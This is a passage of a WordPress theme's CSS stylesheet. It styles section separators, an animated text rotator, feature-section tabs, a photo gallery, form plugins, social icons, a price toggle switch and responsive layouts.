 .kd-section-title.solid-line.sep-border-width-8 .kd-separator-line { border-top: 8px solid; border-color:inherit;}
 .kd-section-title.solid-line.sep-border-width-9 .kd-separator-line { border-top: 9px solid; border-color:inherit;}
 .kd-section-title.solid-line.sep-border-width-10 .kd-separator-line { border-top: 10px solid; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-1 .kd-separator-line { border-top: 1px dotted; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-2 .kd-separator-line { border-top: 2px dotted; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-3 .kd-separator-line { border-top: 3px dotted; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-4 .kd-separator-line { border-top: 4px dotted; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-5 .kd-separator-line { border-top: 5px dotted; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-6 .kd-separator-line { border-top: 6px dotted; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-7 .kd-separator-line { border-top: 7px dotted; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-8 .kd-separator-line { border-top: 8px dotted; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-9 .kd-separator-line { border-top: 9px dotted; border-color:inherit;}
 .kd-section-title.dotted-line.sep-border-width-10 .kd-separator-line { border-top: 10px dotted; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-1 .kd-separator-line { border-top: 1px dashed; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-2 .kd-separator-line { border-top: 2px dashed; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-3 .kd-separator-line { border-top: 3px dashed; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-4 .kd-separator-line { border-top: 4px dashed; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-5 .kd-separator-line { border-top: 5px dashed; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-6 .kd-separator-line { border-top: 6px dashed; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-7 .kd-separator-line { border-top: 7px dashed; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-8 .kd-separator-line { border-top: 8px dashed; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-9 .kd-separator-line { border-top: 9px dashed; border-color:inherit;}
 .kd-section-title.dashed-line.sep-border-width-10 .kd-separator-line { border-top: 10px dashed; border-color:inherit;}

 .divider_full_width .kd-separator-line {
    width: 100%;
 }

 .divider_one_half .divider-line {
    width: 50%;
 }

 .divider_one_fourth .divider-line {
    width: 25%;
 }

 .kd-section-title.dotted-line .kd-separator-line {
    border-top: 1px dotted rgba(0,0,0,0.2);
    height: 1px;
 }

 .kd-section-title.dashed-line .kd-separator-line {
     border-top: 1px dashed rgba(0,0,0,0.2);
     height: 5px;
 }

 .kd-section-title.solid-line .kd-separator-line {
     border-top: 1px solid rgba(0, 0, 0, 0.2);
     height: 1px;
 }

 /* ------------------------------------------------------------------------

  37. TEXT ROTATOR

 ------------------------------------------------------------------------*/
.kd-text-rotator {position: relative; z-index: 10; pointer-events: none;}
.kd-text-rotator-container {min-height: 150px;position: relative;}


.container .rotator-single {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    bottom: 0;
    transform: translate3d(0, 80px, 0);
    line-height: 1.3;
}

.container .text-center .rotator-single {
justify-content: center;
}


.start-rotator .rotator-single.kd-rotator-item-1 {animation: text-rotor-animation 1.5s 0.5s; }
.start-rotator .rotator-single.kd-rotator-item-2 {animation: text-rotor-animation 1.5s 1.75s; }
.start-rotator .rotator-single.kd-rotator-item-3 {animation: text-rotor-animation 1.5s 3s; }
.start-rotator .rotator-single.kd-rotator-item-4 {animation: text-rotor-animation 1.5s 4.25s; }
.start-rotator .rotator-single.kd-rotator-item-5 {animation: text-rotor-animation 1.5s 5.5s; }
.start-rotator .rotator-single.kd-rotator-item-6 {animation: text-rotor-animation 1.5s 6.75s; }
.start-rotator .rotator-single.kd-rotator-item-7 {animation: text-rotor-animation 1.5s 9.25s; }
.start-rotator .rotator-single.kd-rotator-item-8 {animation: text-rotor-animation 1.5s 10.5s; }
.start-rotator .rotator-single.kd-rotator-item-9 {animation: text-rotor-animation 1.5s 11.75s; }
.start-rotator .rotator-single.kd-rotator-item-10 {animation: text-rotor-animation 1.5s 13s; }
.start-rotator .rotator-single.kd-rotator-item-11 {animation: text-rotor-animation 1.5s 14.25s; }


.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-1 {animation: text-rotor-animation 2.25s 1s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-2 {animation: text-rotor-animation 2.25s 3s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-3 {animation: text-rotor-animation 2.25s 5s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-4 {animation: text-rotor-animation 2.25s 7s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-5 {animation: text-rotor-animation 2.25s 9s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-6 {animation: text-rotor-animation 2.25s 11s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-7 {animation: text-rotor-animation 2.25s 13s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-8 {animation: text-rotor-animation 2.25s 15s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-9 {animation: text-rotor-animation 2.25s 17s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-10 {animation: text-rotor-animation 2.25s 19s; }
.start-rotator.slow-text-rotator .rotator-single.kd-rotator-item-11 {animation: text-rotor-animation 2.25s 21s; }

.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-1 {animation: text-rotor-animation 3.25s 1s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-2 {animation: text-rotor-animation 3.25s 4s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-3 {animation: text-rotor-animation 3.25s 7s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-4 {animation: text-rotor-animation 3.25s 10s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-5 {animation: text-rotor-animation 3.25s 13s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-6 {animation: text-rotor-animation 3.25s 16s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-7 {animation: text-rotor-animation 3.25s 19s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-8 {animation: text-rotor-animation 3.25s 22s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-9 {animation: text-rotor-animation 3.25s 25s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-10 {animation: text-rotor-animation 3.25s 28s; }
.start-rotator.slower-text-rotator .rotator-single.kd-rotator-item-11 {animation: text-rotor-animation 3.25s 31s; }

.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-1 {animation: text-rotor-animation 5.25s 1s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-2 {animation: text-rotor-animation 5.25s 6s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-3 {animation: text-rotor-animation 5.25s 11s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-4 {animation: text-rotor-animation 5.25s 16s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-5 {animation: text-rotor-animation 5.25s 21s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-6 {animation: text-rotor-animation 5.25s 26s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-7 {animation: text-rotor-animation 5.25s 31s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-8 {animation: text-rotor-animation 5.25s 36s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-9 {animation: text-rotor-animation 5.25s 41s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-10 {animation: text-rotor-animation 5.25s 46s; }
.start-rotator.slowest-text-rotator .rotator-single.kd-rotator-item-11 {animation: text-rotor-animation 5.25s 51s; }



.start-rotator .rotator-single:last-child {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    animation: none!important;
}

/*.start-rotator .rotator-single.kd-rotator-item-10 { opacity: 1; transform: translate3d(0, 0, 0); transition: all 0.5s 4.25s; }*/

@keyframes text-rotor-animation {
  0% {
    transform: translate3d(0, 80px, 0);
    opacity: 0;
    }
  20%, 80% {
    transform: translate3d(0, 0, 0);
    opacity: 1;
    }
  100% {
    transform: translate3d(0, -80px, 0);
    opacity: 0;
    }
}


 /* ------------------------------------------------------------------------

  38. FEATURE SECTIONS

 ------------------------------------------------------------------------*/

.feature-sections-wrapper section {
    padding: 50px 0;
}

.feature-sections-wrapper .feature-sections-tabs {
    padding: 0;
    border-top: 1px solid #e5e7f2;
    border-bottom: 1px solid #e5e7f2;
    background: #f7f9fb;
    text-align: center;
    margin-top: -50px;
    margin-bottom: 0;
    position: sticky;
    position: -webkit-sticky;
    top: 66px;
    z-index: 100;
    padding: 14px 0;
    margin-bottom: 45px;
    margin-left: calc(-100vw / 2 + 615px);
    margin-right: calc(-100vw / 2 + 615px);
    transition: 0.5s;
}

.feature-sections-wrapper .feature-sections-tabs.with-sticky-topbar {
    top: 115px;
}

.admin-bar .feature-sections-wrapper .feature-sections-tabs.with-sticky-topbar {
    top: 147px;
}

.feature-sections-wrapper .feature-sections-tabs.with-fixed-menu {
    top: 0;
}
.admin-bar .feature-sections-wrapper .feature-sections-tabs.with-fixed-menu {
    top: 32px;
}


.feature-sections-wrapper .feature-sections-tabs.sticky-hide {
    -webkit-transform: translateY(-70px);
    -webkit-transform: translateY(-70px);
    pointer-events:none;
    visibility: hidden;
}

.admin-bar .feature-sections-wrapper .feature-sections-tabs {
    top:98px;
}

.feature-sections-wrapper .feature-sections-tabs .nav-tabs {
    justify-content: center;
    border: none;
    text-align: center;
}

.feature-sections-wrapper .feature-sections-tabs .nav-tabs li {
    float:none;
    display:inline-block;
    margin: 0 5px;
}

.feature-sections-wrapper .feature-sections-tabs .nav-tabs a {
    font-size: 13px;
    font-weight: 600;
    border: none!important;
    background: none!important;
    transition: 0.25s;
}

.feature-sections-wrapper .container {
    max-width: 100%;
    display: flex;
    align-items: center;

}

.feature-sections-wrapper .owl-nav {
    margin-bottom:-30px;
}

.feature-sections-wrapper .featured-left .container {
    -webkit-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.feature-sections-wrapper .featured-image img {
    border-radius: 4px;
}

.feature-sections-wrapper .side-featured-wrapper { width: 50%;float: right;margin-left: auto;text-align: center; }

.feature-sections-wrapper .entry-video { margin-bottom: 0; }

.feature-sections-wrapper .entry-video iframe { max-width: 100%; }

.feature-sections-wrapper .side-content-wrapper { width: 40%; }

.feature-sections-wrapper .owl-dots {
    text-align:center;
    margin-top:20px;
    margin-bottom:-30px;
}

.feature-sections-wrapper .featured-left .side-featured-wrapper {margin-left: 0;margin-right: auto;}
.feature-sections-wrapper .featured-left .side-content-wrapper {margin-right: 0;}

.feature-sections-wrapper .side-content-wrapper .simple-link {
    font-weight:600;
    margin-top:30px;
    display:block;
    transition: 0.25s;
}

.feature-sections-wrapper .tt_button {
    display: inline-block;
    margin-top: 30px;
}

.side-content-link {
    float: left;
    margin-right: 10px;
}

.feature-sections-wrapper .side-content-wrapper .custom-icon,
.feature-sections-wrapper .side-content-wrapper .fa[class*=" iconsmind-"] {
    border: 1px solid #e5e7f2;
    text-align: center;
    border-radius: 4px;
    font-size: 36px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    box-shadow: 0px 0px 27px 0px rgba(0, 0, 0, 0.045);
    width: 64px;
    height: 64px;
    line-height: 64px;
    margin-bottom: 25px;
    color: #1f1f1f;
}

.feature-sections-wrapper .side-content-wrapper .custom-icon {
    height: auto;
    line-height: inherit;
}

.feature-sections-wrapper .side-content-wrapper .custom-icon img {
    width: 36px;
    height: auto;
    margin: 13px 0;
}

.feature-sections-wrapper .side-content-wrapper p:empty {
    display: none;
}
.feature-sections-wrapper .side-content-subtitle {
    margin-bottom: 20px;
}

/* ------------------------------------------------------------------------

  39. PHOTO GALLERY

 ------------------------------------------------------------------------*/

.photo-gallery-wrapper .owl-wrapper-outer {
   box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
}

.photo-gallery-wrapper .owl-nav div.owl-next,
.photo-gallery-wrapper .owl-nav div.owl-prev {
    color: #fff;
    background: #262626;
    border-radius: 0;
    width: 38px;
    height: 78px;
    line-height: 78px;
    opacity: 0.4;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    position: absolute;
    pointer-events: auto;
}

.photo-gallery-wrapper .owl-nav div.owl-next:before,
.photo-gallery-wrapper .owl-nav div.owl-prev:before {
    font-size: 14px;
    line-height: 78px;
}

.photo-gallery-wrapper .owl-nav div.owl-prev {
    left: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

.photo-gallery-wrapper .owl-nav div.owl-next {
    right: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.photo-gallery-wrapper .owl-nav {
    margin: 0;
    position: absolute;
    top: 50%;
    height: 78px;
    z-index: 10;
    width: 100%;
    margin-top: -39px;
    overflow: hidden;
    pointer-events: none;
}

.photo-gallery-wrapper .owl-dots {
    position: relative;
    width: 100%;
    text-align: center;
    margin-top: 20px;
    z-index: 20;
}

.photo-gallery-wrapper .owl-nav div.owl-next:hover,
.photo-gallery-wrapper .owl-nav div.owl-prev:hover {
    opacity: 1;
}

.photo-gallery-wrapper img {
    border-radius: 4px;
}


/* ------------------------------------------------------------------------

40. FORMS

 ------------------------------------------------------------------------*/

.modal-content-inner .gform_wrapper,
.modal-content-inner .nf-form-cont {position: relative; z-index: 10;}

.modal-content-inner .gform_heading,
.modal-content-inner .nf-form-title, .nf-form-fields-required {display: none;}

.container .gform_wrapper textarea,
.modal-content-inner .gform_wrapper textarea,
.gform_wrapper .ginput_complex select,
.gfield_list td.gfield_list_cell input,
.gform_wrapper .ginput_complex.ginput_container input,
.gform_wrapper input.large, .gform_wrapper input.medium, .gform_wrapper input.small, .gform_wrapper select.large, .gform_wrapper select.medium, .gform_wrapper select.small,
.ninja-forms-field {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    width: 100%;
    box-sizing: border-box;
    min-width: 100%;
    border: 0;
    margin-bottom: 10px;
    background: #fff;
    box-shadow: none;
    letter-spacing: 0;
    outline: 0;
    line-height: 50px;
    height: 50px;
    padding: 0 20px;
    outline: none;
    text-align: left;
    font-family: inherit;
    border-radius: 4px;
    font-weight: 400;
    border: 1px solid #e5e7f2!important;
    background: #f7f9fb;
}

.container .gform_wrapper label.gfield_label,
.container .nf-field-label label {
    color: #1f1f1f;
}

.container .gform_wrapper table.gfield_list td, .gform_wrapper table.gfield_list th {
    padding: 0;
}

.gform_wrapper.gf_browser_chrome .gfield_checkbox li input, .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio] {
    margin-top: 0!important
}

.container .gform_wrapper .gfield_checkbox li label, .container .gform_wrapper .gfield_radio li label {
    display: -moz-inline-stack;
    display: inline-block;
    padding: 0;
    width: auto;
    line-height: 1.6;
    font-size: inherit;
    vertical-align: middle;
    max-width: 100%;
    white-space: normal;
    margin-left: 10px;
}

.modal-content-inner .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.container .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    font-size: inherit;
    font-family: inherit;
    padding: 0 20px;
    letter-spacing: normal;
}

.gfield_list td.gfield_list_cell input {margin-bottom:0;min-width: calc(100% - 20px)!important;width: calc(100% - 20px)!important;}

.modal-content-inner .gform_wrapper select,
.container .gform_wrapper select {
    padding: 0 20px;
}


.container .gform_wrapper select.gfield_select {
    padding: 0 20px;
}

.container .gform_wrapper .ginput_container_multiselect select {
    padding-top: 20px;
}

body .container .gform_wrapper ul li.gfield {
    margin-top: 20px;
    padding-top: 0;
    padding-right: 0;
}

.container .gform_wrapper textarea,
.modal-content-inner .gform_wrapper textarea,
textarea.ninja-forms-field {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    letter-spacing: 0;
    border-radius: 0;
    box-shadow: none;
    outline: 0;
    display: block;
    padding: 0 20px;
    font-weight: 400;
    text-shadow: none;
    resize: none;
    max-height: 100px;
    width: 100%;
    margin: 0;
    text-align: left;
    padding-top: 15px;
    min-width: auto;
    border-radius: 4px;
    display: block;
    margin-bottom: 10px;
    line-height: 1.6;
}

.nf-field-container {
    margin-bottom: 0;
}


.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit],
input[type="button"].ninja-forms-field {
    -webkit-transition: .3s !important;
    -moz-transition: .3s !important;
    -ms-transition: .3s !important;
    -o-transition: .3s !important;
    transition: .3s !important;
    text-align: center;
    font-weight: 600;
    padding: 0;
    margin: auto;
    box-sizing: border-box;
    outline: 0;
    cursor: pointer;
    background: transparent;
    border-radius: 4px;
    min-width: 150px;
    float: left;
    height: 50px;
    line-height: 48px;
    margin-top: 5px;
    margin-bottom: 0;
    display: block;
    border: 0;
    color: #fff;
    width: 100%!important;
    background: #1f1f1f;
    border:none!important;
}

.gform_wrapper .gform_footer input.button:hover,
.gform_wrapper .gform_footer input[type=submit]:hover,
input[type="button"].ninja-forms-field:hover {
    -webkit-transform: translate3d(0, -3px, 0);
    transform: translate3d(0, -3px, 0);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .15);
    box-shadow: 0 8px 25px rgba(0, 0, 0, .15);
}

.modal-content-inner .nf-field-label label {
    color: #fff;
}

.nf-error-msg, .ninja-forms-req-symbol {
    font-weight: 600;
}

.modal-content-inner .ninja-forms-form-wrap .label-above .nf-field-label {
    margin-bottom: 5px;
}

.modal-content-inner .ninja-forms-form-wrap .nf-error-msg {
    position: absolute;
    bottom: 0;
    right: 0;
    background: #f7f9fb;
    padding: 13px;
    border-radius: 4px;
}

.modal-content-inner .gform_wrapper div.validation_error,
.container .gform_wrapper div.validation_error {
    color: #e80000;
    font-size: 1em;
    font-weight: 700;
    margin-bottom: 25px;
    border: 2px solid #e80000;
    border-radius: 4px;
    padding: 16px 0;
    clear: both;
    width: 100%;
    background: #fff;
    text-align: center;
}

.modal-content-inner .gform_wrapper li.gfield.gfield_error,
.container .gform_wrapper .validation_message {
    color: #e80000;
    font-weight: 700;
    letter-spacing: normal;
}

.modal-content-inner .gform_wrapper li.gfield.gfield_error,
.container .gform_wrapper li.gfield.gfield_error,
.container .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
    background-color:#fff;
    margin-bottom: 6px!important;
    border-top: none;
    border-bottom: none;
    padding-bottom: 6px;
    padding-top: 8px;
    box-sizing: border-box;
    padding: 20px!important;
    max-width: 100%!important;
    border-radius: 4px;
    border: 1px solid rgba(232, 0, 0, 0.2);
}

.modal-content-inner .gform_confirmation_wrapper,
.modal-content-inner .ninja-forms-form-wrap .nf-response-msg {
    display: block;
    background: #fff;
    padding: 20px;
    border-radius: 4px;
    z-index: 10;
    position: relative;
}

.modal-content-inner .gform_wrapper label.gfield_label,
.modal-content-inner .ninja-forms-form-wrap .nf-response-msg:empty {
   display: none;
}

.modal-content-inner .gform_wrapper ul.gform_fields li.gfield {
    padding-right: 0;
}

body .modal-content-inner .gform_wrapper ul li.gfield {
    margin-top: 0;
    padding-top: 0;
}

.nf-field-element select { min-height: 52px; }
.list-multiselect-wrap .nf-field-element select {padding-top: 15px }

.nf-field-element li input[type="checkbox"],
.nf-field-element li input[type="radio"] {
    min-width: auto;
}

.container .gform_wrapper h3.gform_title {
    font-weight: 400;
    font-size: 28px;
    margin-bottom: 20px;
}

.container .gform_wrapper span.gform_description {
    font-weight: bold;
    color: inherit;
    display: block;
    margin-bottom: 20px;
}

/* ------------------------------------------------------------------------

41. SOCIAL ICONS

 ------------------------------------------------------------------------*/
 .kd-social-profiles .kd-social-list {
    padding-left: 0;
 }

 .kd-social-profiles .kd-social-list li {
    display: inline-block;
    margin-right: 20px;
    box-sizing: content-box;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
  }

 .kd-social-profiles .kd-social-list li:last-child {
    margin-right: 0;
 }

 .kd-social-profiles.icon-left-align {
     text-align: left;
 }

.kd-social-profiles.icon-center-align {
    text-align: center;
}

.kd-social-profiles.icon-right-align {
    text-align: right;
}

.icon-element-background li, .icon-element-outline li {
    padding: 0;
    width: 1.8em;
    height: 1.8em;
    text-align: center;
    line-height: 1.7em;
}

.icon-element-outline li {
    border: 2px solid;
}

.bg-shape-circle li, .bg-shape-outline-circle li {
    border-radius: 50%;
}

.bg-shape-rounded li, .bg-shape-outline-rounded li {
    border-radius: 4px;
}

.kd-social-profiles .kd-social-list a {
    display: block;
    width: 100%;
    height: 100%;
    transition: .25s;
}

.hover-float-shadow .kd-social-list li:hover {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    -webkit-transform: translateY(-3px);
}

.hover-opacity .kd-social-list li:hover {
    opacity: 0.4;
}

/* ------------------------------------------------------------------------

42. PRICE SWITCHER

 ------------------------------------------------------------------------*/

.kd-ps-wrapper {
  position:relative;
}

.kd-price-switch {
  position: relative;
  display: block;
  width: 60px;
  height: 34px;
  margin: 0 auto 50px auto;
}

.ps-secondary-variant,
.ps-default-variant {
  font-weight: 600;
  font-size: 16px;
  position: absolute;
  color: #1a1a1a;
  line-height: 34px;
}

.ps-default-variant {
  right: calc(50% + 50px);
  top: 0;
}

.ps-secondary-variant {
  left: calc(50% + 50px);
  top: 0;
}

.kd-price-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.kd-price-switch .price-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #bbb;
  border-radius: 34px;
  -webkit-transition: .4s;
  transition: .4s;
}

.kd-price-switch .price-slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  border-radius: 50%;
  -webkit-transition: .2s;
  transition: .2s;
}

.kd-price-switch input:checked + .price-slider {
  background-color: #2196F3;
}

.kd-price-switch input:focus + .price-slider {
  box-shadow: 0 0 1px #2196F3;
}

.kd-price-switch input:checked + .price-slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* ------------------------------------------------------------------------

43. LISTS

 ------------------------------------------------------------------------*/

 .kd-icon-list {
   padding: 0;
   list-style-type: none;
 }

 .kd-icon-list .kd-icon-list-item {
   display: flex;
   flex-flow: row nowrap;
   align-items: flex-start;
   justify-content: flex-start;
   margin-bottom: 4px;
 }

 .kd-icon-list .kd-icon-list-item:last-child {
   margin-bottom: 0;
 }

 .kd-icon-list-item > i {
   margin-right: 10px;
 }

 .kd-icon-wrapper {
   min-width: 20px;
   height: 20px;
   margin-right: 10px;
   text-align: center;
   line-height: 19px;
 }

 .kd-icon-wrapper i {
   font-size: 10px;
 }

 .kd-icon-wrapper.icon-circle {
   border-radius: 50%;
 }

/* ------------------------------------------------------------------------

44. ROW OPTIONS

 ------------------------------------------------------------------------*/

.vc_row > .kd-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
}

.vc_row.vc_row-fixed-bg {
    background-attachment: fixed !important;
}

.kd_vc_parallax .parallax-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    background-image: inherit;
    background-size: cover;
    background-position: top center;
}


/* ------------------------------------------------------------------------

  RESPONSIVE

 ------------------------------------------------------------------------*/

@media (max-width:330px) {
.rw_header {margin-bottom: 50px;}
}

@media (max-width:960px) {

  .kd-price-switch {
      margin: 50px auto -30px auto;
  }

  .ps-secondary-variant, .ps-default-variant {
      font-size: 14px;
  }

  .clients.slider .clients-content img {
      max-height: 80px;
  }

  .vc_tta-panel-body .mg-gallery {
      height: auto!important;
  }

  .footer_widget ul.redux-social-media-list li {float: none; display: inline-block;}

  .kd-process-steps.process_three_elem ul li,
  .kd-process-steps.process_four_elem ul li,
  .kd-process-steps.process_five_elem ul li {
      width: 100%;
      margin: 0;
      margin-bottom: 30px;
  }
  .kd-process-steps ul li::after {
      display: none;
  }

  .kd-process-steps.process-checkbox-template {
      border: none;
  }
  .kd-process-steps.process_three_elem li:last-child,
  .kd-process-steps.process_four_elem li:last-child,
  .kd-process-steps.process_five_elem li:last-child {
      margin-bottom: -20px
  }

.tt_button .iconita {
    margin-right: 0;
    margin-left: 20px;
}

.team-member.design-minimal .team-socials {
    display:none;
}

.process-checkbox-template .tt_button {
    margin-left: auto;
}

    .team-member.design-classic .team-content p {
        text-align:left;
    }

.kd-text-rotator-container {margin-bottom:20px;}

.ag-slider-wrapper {
    width: 300px;
    position: relative;
    position: relative;
    top: 0;
    left: auto;
    z-index: 4;
    margin: auto;
}

.app-gallery .owl-dots {
    position: relative;
    left: auto;
    bottom: auto;
    margin-top: 20px;
    z-index: 99;
}

.kd-process-steps.process-checkbox-template .pss-item:before {
    left: 50%;
    margin-left: -18px;
}

.kd-process-steps.process-checkbox-template .pss-step-number {
    left: 50%;
    margin-left: -15px;
}



.sliding_box_child .sb_content_wrapper h4 {
   text-align: center;
}

.testimonial-cards .tcards_header .tcards-job {
    text-align: left;
}

.testimonial-cards .tcards_message {padding: 25px;margin-top: 0;}

.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title {
    padding-right:0;
    padding-top:10px;
    padding-bottom:20px;
}

.play-button-left .play-video {
    margin-left: -40px;
    left: 50%;
}

.features-tabs .tab:after {display: none;}

.video-container {
    margin-bottom: 20px;
}

.kd-process-steps.process-checkbox-template .pss-text-area h4 {
    margin-bottom: 20px;
    text-align: center;
}

.feature-sections-wrapper .feature-sections-tabs.with-sticky-topbar,
.feature-sections-wrapper .feature-sections-tabs {
    margin:0 -15px;
    margin-bottom: 30px;
    position: relative;
    top: 0;
}

.admin-bar .feature-sections-wrapper .feature-sections-tabs {
    top: 0;
}

.feature-sections-wrapper .feature-sections-tabs .nav-tabs li {
    width: 100%;
}

.feature-sections-wrapper .container {
    max-width: 100%;
    display: block;
    align-items: center;
}


.feature-sections-wrapper .side-featured-wrapper,
.feature-sections-wrapper .side-content-wrapper {
    width: 100%;
    text-align: center;
}

.feature-sections-wrapper .side-content-wrapper .custom-icon {
    margin-left:auto;
     margin-right:auto;
}

.feature-sections-wrapper .featured-image img {
    max-width: 100%;
    width: auto;
    margin-top: 20px;
}

.side-content-text ul {
    margin-bottom: 0;
}

.kd-price-block {
    padding-right: 0;
}

.cb-img-area {
    text-align:center;
}

.key-icon-box.cont-left,
.key-icon-box {margin-bottom:20px;text-align: center;}

#wrapper .tt_button {
    margin-bottom: 20px;
}
#posts-content .post .blog-social-sharing .tt_button {margin-bottom:10px; min-width:200px;}

.tt_button .iconita {
    margin-right: 0;
    margin-left: 20px;
}

.container .rotator-single {
    font-size:28px!important;
    margin-bottom: 0;
    justify-content: center;
}

.wpb_text_column:last-child ul,
.wpb_text_column ul {margin-bottom:20px;}

#wrapper .tt_button .tt_button {
    margin-bottom: 0px;
}

.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
    border-radius: 0!important;
}

header.kd-section-title h2 {
    font-size: 28px!important;
}

h2.kd-section-title .separator_off {
    margin-bottom: 20px;
}

.kd-price-block  .pb-image-wrap img {
    margin-bottom: 20px;
}

.kd-photobox .phb-content {
    padding: 25px;
    text-align: center;
}

.kd-photobox .phb-content.text-left .phb-btncontainer a {margin:auto}

    .testimonials.slider  {
    position: relative;
    width: 100%;
    bottom: 0;
    right: 0;
    max-width: 100%;
    margin-right: auto;
    left: inherit;
    text-align: center;
    padding-left: 0;
    padding: 30px 0;
}

.testimonials.slider.with-image {
    padding:0;
}

.testimonials.slider .tt-container:before {
    display: none;

}

    .sliding_box_child.active-elem {
    width: 100%;
}

.sliding_box_child {
    padding: 0;
    position: relative;
    float: left;
    width: auto;
    -webkit-transition: all 450ms ease-in-out;
    -moz-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;
    transition: all 450ms ease-in-out;
    overflow: hidden;
    margin-right: 0;
    margin-bottom: 20px;
}

.sliding_box_child .sb-image {
    width: auto;
}

.sliding_box_child img {
    max-width: 100%;
    height: auto;
    display: block;
    width: 100%;
}

.sliding_box_child .sb_content_wrapper {
    padding: 25px;
    position: relative;
    top: 0;
    left: 0;
    width: auto;
    height: auto;
    margin-bottom: 0;
    max-width: inherit;
}

.sliding_box_child .tt_button {
    float: none;
    margin: 0;
    margin-top: 25px;
    margin: auto;
}


    .tt_button.pull-left,
    .tt_button.pull-right {
    padding-left: 0;
    display: block;
    float: none!important;
    width: auto;
    max-width: 250px;
    padding-right: 0;
    margin: auto;
